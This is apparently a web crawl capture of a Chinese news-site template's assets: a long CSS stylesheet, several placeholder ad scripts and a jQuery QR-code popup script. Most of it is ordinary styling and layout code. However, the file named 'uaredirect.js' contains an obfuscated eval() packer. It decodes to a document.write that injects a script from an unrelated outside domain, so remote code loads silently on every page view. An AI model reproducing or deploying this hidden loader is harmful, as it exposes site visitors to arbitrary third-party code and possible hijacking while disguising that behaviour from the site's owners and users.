.search-btn{float:left;display:block;width:70px;height:38px; border:0 none;background: #fd6600 url("../images/icons.png") no-repeat 20px -22px; cursor: pointer;-webkit-transition:background-color .2s ease-out 0s;-moz-transition:background-color .2s ease-out 0s;transition:background-color .2s ease-out 0s;}
.search-btn:hover{background-color:#f8980f;}

.nav{height:48px;background:#264391;font-size:16px;}
.nav ul li{float:left;height:48px;font-size:16px;}
.nav ul li a{display:block;height:48px;padding:0 20px; line-height: 48px;color:#fff;}
.nav ul li a:hover{background-color:#1b3374;}
.nav ul li a.on{background-color:#142964;}

.slide{float:left;position: relative;width:730px;height:380px;}
.slide-list{width:730px;height:380px;}
.slide-list ul li{position:absolute;width:730px;height:380px;display:none;}
.slide-list ul li a{display:block;width:730px;height:380px; overflow: hidden;}
.slide-list ul li a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.slide-list ul li a:hover img{-webkit-transform:scale(1.05) rotate(1deg); -moz-transform:scale(1.05) rotate(1deg); -o-transform:scale(1.05) rotate(1deg); transform:scale(1.05) rotate(1deg); }
.slide-mask{ position: absolute;bottom:0;left:0; height:74px; width:100%;background:#000;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;  opacity:.7;}
.slide .prev,.slide .next{position: absolute;bottom:20px;display:block;width:21px;height:40px; cursor: pointer;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;  opacity:.3; -webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s; transition:all .2s ease-out 0s;}
.slide .prev{background-position:0 -88px;left:10px;}
.slide .next{background-position:-21px -88px;right:10px;}
.slide:hover .prev,.slide:hover .next{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;  opacity:1;}
.slide:hover .prev{left:20px;}
.slide:hover .next{right:20px;}
.slide-control{position: absolute;bottom:16px;width:100%;text-align:center;}
.slide-control ul li{display:inline-block;}
.slide-control ul li{display:inline;width:0;height:0;font-size:0;color:#000;padding:3px 15px;margin-left: 8px;background: #fff;cursor: pointer;overflow: hidden;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;  opacity:.3;}
.slide-control ul li.on{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;  opacity:1;}
.slide-title{position: absolute;bottom:36px;width:100%;text-align:center;}
.slide-title a{color:#fff;font-size:16px;}
.slide-title a:hover{text-decoration: underline;}

.today-recomend{float:right;width:300px;height:380px;}
.bord-titles{position:relative;height:32px;border-bottom:2px solid #eee;}
.bord-titles img{position: absolute;}
.focus .bt{height:36px;line-height: 36px;text-align: center;font-size:18px;font-weight: bold;overflow: hidden;}
.focus .bt a{color:#254390;}
.focus .bt a:hover{color:#084bab;text-decoration: underline;}
.focus .cont{line-height:24px;text-indent:2em;color:#666;font-family:\5B8B\4F53;}
.focus .cont a{color:#254390; }
.focus .cont a:hover{color:#084bab;text-decoration: underline;}
.today-recomend ul li{height:30px;padding-left:10px; line-height:30px;font-size:14px; background: url("../images/list_icon.gif") no-repeat 0 14px;}

.main-l{float:left;width:190px;}
.side{width:190px; font-size:16px;}
.side h2{position:relative;width:180px;height:40px;text-indent:2em;line-height:40px;background:#254390; color:#fff;}
.side h2 s{position: absolute;left:180px; top:18px;display: block; width:6px;height:11px; background:url("../images/side_title.png") no-repeat;}
.side ul{width:180px;background:#f8f8f8;}
.side ul li{height:38px;}
.side ul li a{display:block;height:38px; line-height:38px; text-indent: 1em; overflow:hidden;}
.side ul li a:hover{border-left:8px solid #254390; background-color:#eee;}

.main-m{display:inline-block;float:right;width:530px;margin-right:10px;}


.news-titles{position:relative;height:40px; border-bottom:1px solid #d2d2d2;}
.news-titles ul{position:absolute;}
.news-titles ul li{float:left;height:40px; line-height:40px; padding:0 25px;font-size: 18px; cursor:pointer;}
.news-titles ul li.on{border-top:4px solid #254390;border-left:1px solid #d2d2d2;border-right:1px solid #d2d2d2;border-bottom:1px solid #fff;height:36px; line-height:36px;background:#fff;color:#254390}
.news-content{display:none;padding-top:10px;}
.news-content.current{display:block;}




.news-box{ padding:0 6px 20px 6px; -webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.news-box i.recomend{z-index:9; position:absolute;top:0;left:0;display:inline-block;width:24px;height:16px; line-height:16px; text-align:center; font-size:12px;background:#fd6600; color:#fff;}

.news-box:hover{background:#f6f6f6;box-shadow: 0px 0px 2px 2px rgba(0,0,0,.1);}
.news-box-title{height:28px;padding:10px 0 0 0;margin-bottom:10px; line-height:28px;font-size:20px; overflow:hidden;}
.news-box-pic{ position:relative;display:block;float:left;width:160px;height:107px; overflow: hidden;}
.news-box-pic img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.news-box-pic:hover img{-webkit-transform:scale(1.05); -moz-transform:scale(1.05); -o-transform:scale(1.05); transform:scale(1.05); }
.news-box-chara{float:right;width:350px;height:107px;font-size:14px; overflow: hidden;}
.news-box-chara p{height:88px; text-indent:2em;line-height: 26px;color:#888;}
.news-box-chara p a{color:#254390;}
.news-box-chara p a:hover{color:#254390; text-decoration: underline;}
.news-box-info{font-size:12px;}
.classfiy{margin:0 5px 0 0;display:block;float:left;height:19px;padding:0 5px;line-height: 19px; background:#254390;color:#fff;}
.classfiy:hover{color:#fff; background:#204cc2;}
.info-time,.info-read{float:right;display:inline-block;height:19px;line-height: 19px; color:#666;}
.info-time{padding:0 10px 0 14px;background-position: 0 -134px;}
.info-read{padding:0 10px 0 18px;background-position: 0 -160px}

.main-r{float:right;width:300px;}
.boxes h3{font-size:16px; color:#254390;height:40px; line-height: 40px; border-bottom:1px solid #d2d2d2;}
.boxes ul{padding:10px 0;}
.boxes ul li{height:30px; line-height:30px;font-size:18px;font-style: italic; overflow: hidden;}
.boxes ul li.prominent{color:#254390;}
.boxes ul li a{padding-left:10px;font-style: normal; font-size:14px;}

.boxes-tags div{float:left;display:inline-block;width:98px;margin:0 1px;}
.boxes-tags div a{display:inline-block;width:98px;text-align: center;font-size:16px;margin-top:2px;}
.boxes-tags a:hover{filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;  opacity:.8;}
.boxes-tags div a.tags_a{height:56px;line-height:56px;background:#eee;}
.boxes-tags div a.tags_b{height:114px;line-height:114px;background:#c8e2f2;}
.boxes-tags div a.tags_c{height:56px;line-height:56px;background:#ffead0;}
.boxes-tags div a.tags_d{height:56px;line-height:56px;background:#c8e2f2;}
.boxes-tags div a.tags_e{height:114px;line-height:114px;background:#eee;}

.interesting{width:1050px;margin:20px auto 0 auto;}
.interesting h2{width:850px;margin-left:200px;}
.interestint-list{position:relative;width:850px;height:120px;margin:20px 0 20px 200px;overflow:hidden}

.interestint-list .left_btn,.interestint-list .right_btn{position: absolute;top:38px;display:block;width:21px;height:40px;line-height:40px;font-size:14px; font-family:\5B8B\4F53;text-align:center;color:#fff; cursor: pointer;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;  opacity:.3; -webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s; transition:all .2s ease-out 0s;}
.interestint-list .left_btn{left:0; background-color:#000;}
.interestint-list .right_btn{right:0; background-color:#000;}
.interestint-list:hover .left_btn,.interestint-list:hover .right_btn{filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;  opacity:.8;}


.interesting ul{position:relative;width:1200px;height: 120px;}
.interesting ul li{position:relative;float:left;display:inline-block;width:160px;height:120px;margin:0 5px;}
.interesting ul li >a{display:block;width:160px;height:120px; overflow: hidden;}
.interesting ul li p{position: absolute;left:10px; bottom:10px; width:140px;height:24px;line-height: 24px; text-align: center; background:rgba(0,0,0,.8);}
.interesting ul li p a{color:#fff;}
.interesting ul li p a:hover{text-decoration: underline;}
.interesting ul li a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.interesting ul li a:hover img{-webkit-transform:scale(1.05); -moz-transform:scale(1.05); -o-transform:scale(1.05); transform:scale(1.05);}

.favourite{width:850px;margin:20px auto 0 auto;padding-left:200px;}
.favourite ul{padding:20px 0 0 0;font-size: 14px;}
.favourite ul li{float:left;width:270px;height:36px;padding:0 4px 0 9px; line-height:36px; background:url("../images/list_icon.gif") no-repeat 0 16px; overflow:hidden;}

.links{width:850px;margin:20px auto 0 auto;padding-left:200px;}
.links-title{position:relative;height:33px;border-bottom:1px solid #eee;font-size:16px;}
.links-title span{display:inline-block;float:left;height:33px;padding:0 2px;margin-right:16px;line-height:33px; cursor:pointer;}
.links-title span.on{border-bottom:1px solid #264391;}
.corp{padding:10px 0;}
.corp li{float:left;width:130px;height:56px;margin:5px;}
.corp,.friends{display:none;}
.friends{padding:10px 0; font-size:14px;}
.friends li{float:left;height:28px; line-height: 28px;padding:0 10px; white-space: nowrap;}
.curent{display:block;}
.links-channel{width:auto;padding-left:0;}
.links-channel .friends{height:auto;}

.footer{padding:20px 0;border-top:1px solid #ddd;background:#f3f3f3;clear: both;}
.foot-logo{float:left;width:112px;height:39px;}
.foot-chara{float:left;width:640px; padding:0 20px;text-align:center;color:#666;line-height:24px; font-size:12px; font-family:"\5B8B\4F53";}
.foot-pm{float:right;}

.second-menu{padding:7px 0;border-bottom:1px solid #eee;font-size:16px; box-shadow:0px 0px 4px 1px rgba(0,0,0,.1); background:#f8f8f8;}
.second-menu ul li{float:left;display:inline-block;height:30px;margin-right:5px;}
.second-menu ul li a{display:block;height:30px;line-height: 30px;padding:0 15px;}
.second-menu ul li a:hover{background:#fd6600;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px; border-radius:2px;}
.second-menu ul li.on{background:#fd6600;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px; border-radius:2px;}
.second-menu ul li.on a{color:#fff;}

.logo-channel{float:left;display:inline-block;margin:30px 20px;font-size:24px;color:#aaa;}
.channel-titles{height:48px; border-top:2px solid #264391; background:#f3f3f3;}
.channel-titles span{float:left;display:block;height:48px;padding:0 25px;color:#fff;font-size:24px;line-height: 48px; background:#2a4a9d url("../images/bar_bg.gif") no-repeat right top;}
.chanel-box-l{float:left;width:300px;}
.channel-tags{height:180px; overflow: hidden;}
.channel-tags li{float:left;padding:0 8px;height:30px; line-height:30px;}

.chanel-four ul li{float:left; position:relative;display:inline-block;width:140px;height:93px;margin:0px 10px 10px 0px;}
.chanel-four ul li >a{display:block;width:140px;height:93px; overflow: hidden;}
.chanel-four ul li >a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.chanel-four ul li >a:hover img{-webkit-transform:scale(1.05); -moz-transform:scale(1.05); -o-transform:scale(1.05); transform:scale(1.05); }
.chanel-four ul li p{position: absolute;left: 0;bottom:0;width:140px;overflow: hidden;height:24px;line-height: 24px; background:rgba(0,0,0,.7); text-align: center;}
.chanel-four ul li p a{color:#fff;}
.chanel-four ul li p a:hover{text-decoration: underline;}
.channel-box-m{float:right;width:740px;}
.channel-hot {padding-bottom:10px;border-bottom:1px dashed #dcdcdc;}
.channel-hot h2{float:left;}
.channel-hot h2 span{display:inline-block;width:50px;height:50px;margin-top:5px; line-height: 50px; text-align: center; color:#fff;font-size:18px;background: url("../images/title_bg.png") no-repeat;}
.channel-hot ul{float:left;width:680px;padding-left:10px;font-size:14px;}
.channel-hot ul li{float:left;width:220px;padding:0 3px;height:32px; line-height: 32px;}
.channel-rec {padding:10px 0;border-bottom:1px dashed #dcdcdc;}
.channel-rec h2{float:left;}
.channel-rec h2 span{display:inline-block;width:50px;height:50px;margin-top:25px; line-height: 50px; text-align: center; color:#fff;font-size:18px;background: url("../images/title_bg.png") no-repeat -50px 0;}
.channel-rec ul{float:left;width:680px;padding-left:10px;font-size:14px;}
.channel-rec ul li{float:left;width:220px;padding:0 3px;height:32px; line-height: 32px;}
.channel-lst{padding-top:10px;font-size:14px;}
.channel-lst ul li{float:left;width:350px;height:32px;padding:0 8px 0 12px; line-height: 32px; background:  url("../images/list_icon.gif") no-repeat 0 14px; overflow: hidden;}


.fix-meau{display:none;position: fixed;width: 82px; height: auto;top: 100px;margin-right: 541px;right: 50%;_position: absolute;color: #fff;_left:expression(eval(document.documentElement.clientWidth/2-598));_top:expression(eval(document.documentElement.scrollTop+80)); _overflow:hidden;}
.fix-meau ul li{height: 22px;line-height: 22px;padding: 2px 10px;margin-bottom: 4px;margin-right:2px;float: right;display: block;color: #3b87b1;border: 1px solid #add2E4;background: #e0eef5;white-space: nowrap;text-align: right;border-radius: 3px;_overflow:hidden;}
.fix-meau ul li:hover{background:#2a4a9d;border: 1px solid #2a4a9d;}
.fix-meau ul li:hover a{color:#fff;}
.fix-meau ul li a{color: #3b87b1;}
.detail-top{height:40px; background:#f2f2f2;border-bottom:1px solid #dcdcdc;}.detail-top-nav{float:left; height:40px;}.detail-top-nav ul li{float:left; height:40px; line-height: 40px;}.detail-top-nav ul li a{display:inline-block;height:40px; line-height: 40px;padding:0 10px;}.detail-search{float:right;margin-top:4px;}.detail-search-area{float:left;width:160px;height:20px; line-height:20px;padding:4px 8px; border:1px solid #cdcdcd;border-right:0;}.detail-search-btn{float:left;display:block;width:50px;height:30px;color:#fff; border:0 none;background: #fd6600; cursor: pointer;-webkit-transition:background-color .2s ease-out 0s;-moz-transition:background-color .2s ease-out 0s;transition:background-color .2s ease-out 0s;}.detail-search-btn:hover{background-color:#f8980f;}.neirong .cm_block01 .block01 .bread {height: 40px;border-bottom: 2px solid #254390;font: 14px/40px "microsoft yahei";}.bread-logo{float:left;display:inline-block;width:94px;height:32px;margin:4px 4px 0 0; background: url(../images/bread-logo.gif) no-repeat;}.recomend-rank li{font-size:15px;}


/**************leave message*****************/
.fdb-mask{display:none;position:fixed; top:0;left:0;width:100%;height:100%;background:#000;filter:alpha(opacity=40); -moz-opacity:.4; -khtml-opacity: .4; opacity:.4; z-index: 999;}
.fdb-pop{display:none;position: fixed; width: 440px; left: 50%; margin-left: -220px; top: 50%; height: 290px; margin-top: -145px;-webkit-border-radius:0 0 6px 6px; border-radius:0 0 6px 6px; background: #fff; z-index: 1000;}
.fdb-pop .hd {height: 48px;line-height: 48px;background:#6a8ce5;color: #fff;text-align: center; font-size:18px; font-weight:bold;}
.suggests{padding:20px;}
.suggests .bt{height:40px; line-height:40px; font-weight:bold; font-size:16px;}
.suggests-area{width:100%;height:100px;padding:8px; line-height:25px; border:1px solid #ccc; font-size:14px; resize:none; box-sizing:border-box;}
.suggests-btn{width:100%;height:40px; line-height:40px;background:#f98c43; border:0 none; color:#fff;margin-top:10px; font-size:16px; cursor:pointer;}  
.suggests-btn:hover{background:#fd5f00;}
.suggests-email{width: 100%;height: 36px; padding:5px 8px; line-height: 36px;  border: 1px solid #ccc; font-size: 14px; box-sizing: border-box; margin-bottom: 10px;} 
.fdb-close {position: absolute;top: 8px; right: 8px;width: 32px; height: 32px; background: url(../images/bg_close.png) no-repeat center center; background-position:0 0; cursor: pointer;}
.fdb-tips-box{display:none;position: fixed;left:50%; top: 50%;background:rgba(0,0,0,.8); color:#fff;z-index:1001;-webkit-border-radius:4px; border-radius:4px;}
.fdb-tips-cont{padding:10px 15px; font-size:16px; text-align:center;}



/**************xiaowei add taoke css start*****************/
.xw_taoke_box{position:relative;width:600px;margin:20px auto;background:#fff;box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-moz-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-ms-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-o-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4); overflow:hidden;}
.xw_taoke_box img{width: 600px !important; object-fit: cover;vertical-align: middle;border: none;}
.xw_taoke_box .xw_box{display:block;height: 50px;font-size: 16px;line-height: 50px;margin-top: 10px;padding: 0 10px;}
.xw_taoke_box .xw_box .xw_left{float: left;margin-left: 10px;}
.xw_taoke_box .xw_box .xw_left span{color:#8c8c8c;margin-right:10px;}
.xw_taoke_box .xw_box .xw_left b{color: #fd3636;font-size: 28px;font-family: Georgia, "Times New Roman", Times, serif;margin-right:3px;margin-left:10px; font-weight:normal}
.xw_taoke_box .xw_box .xw_right{float: right;}
.xw_taoke_box .xw_box .xw_right a{opacity: .8;margin: 10px 10px 0 0;background: #fe7a24;border-radius: 30px;color: #fff;height: 34px;width: 102px;text-align: center;line-height: 34px;font-size: 16px;display: inline-block;}
/**************xiaowei add taoke css end*****************/
/*MoBan5源码 www.moban5.cn QQ:208115365*/

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea12.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD12  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea13.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD13  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea11.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD11  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea9.js
body_size: 154
content:
document.write("<table width=\"728\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD9  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea7.js
body_size: 154
content:
document.write("<table width=\"728\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD7  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea15.js
body_size: 155
content:
document.write("<table width=\"1048\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD15  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/style/js/uaredirect.js
body_size: 359
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4["5"]["6"](\'<0 1="2/3" 7="b://c.d.8/9.a"></0>\');',14,14,'script|type|text|javascript|window|document|write|src|cc|bob|js|https|www|sjb4'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea16.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"248\">AD16  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea8.js
body_size: 154
content:
document.write("<table width=\"728\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD8  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea10.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD10  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/style/js/phbgg2.js
body_size: 846
content:
$(function(){
/*MoBan5源码 www.moban5.cn QQ:208115365*/		
//detail dk

var wdBtns=$(".content a.wd-btn");
var wdBtnLen=wdBtns.length;
if(wdBtnLen>0){
	var dyStyle='<style>'+
				'.mask {display:none; width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 999; background: rgba(0,0,0,.5);}'+
				'.popecode {display:none; position: fixed; width: 300px; left: 50%; margin-left: -150px;  top: 50%; height: 340px;  margin-top: -170px;  background: #fff;  z-index: 1000;}'+
				'.popecode .hd { height: 40px; line-height: 40px; background: #333; color: #fff; text-align: center;}'+
				'.popecode img { display: block; margin: 20px; width: 260px; height: 260px;}'+
				'.ecode-close { position: absolute; top: -70px; right: -70px; width: 40px; height: 40px; background: url(/style/images/dy_close.png)no-repeat center center; background-size: 40px 40px; cursor: pointer;}'+
				'</style>';
	var dyElement='<div class="mask"></div>'+
				 '<div class="popecode"><div class="hd">扫一扫立即申请</div><img id="popecode" src="/style/images/dy_code.jpg"><div class="ecode-close"></div></div>'
		
		
	
	$("head").append(dyStyle);
	$("body").append(dyElement);
	
	$(".ecode-close").on("click",function(){
		  $(this).parent(".popecode").hide();
		  $(".mask").hide();
	});
				
	wdBtns.each(function(index, element) {
		element.href="javascript:;";
	});
	wdBtns.on("click",function(){
		  $("#popecode").attr("src",$(this).attr("data"));
		  $(".mask,.popecode").show();
	});	
}	
})


/*MoBan5源码 www.moban5.cn QQ:208115365*/
/* 没用留空 */
function editTj(str){
	if(str == 'chen'){
		document.write ('');
	}else if(str == 'jiang'){
		document.write ('');
	}else if(str == 'camel'){
		document.write ('');
	}	 
}



--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea14.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD14  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea5.js
body_size: 154
content:
document.write("<table width=\"728\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD5  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea6.js
body_size: 154
content:
document.write("<table width=\"728\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD6  </tr></table>")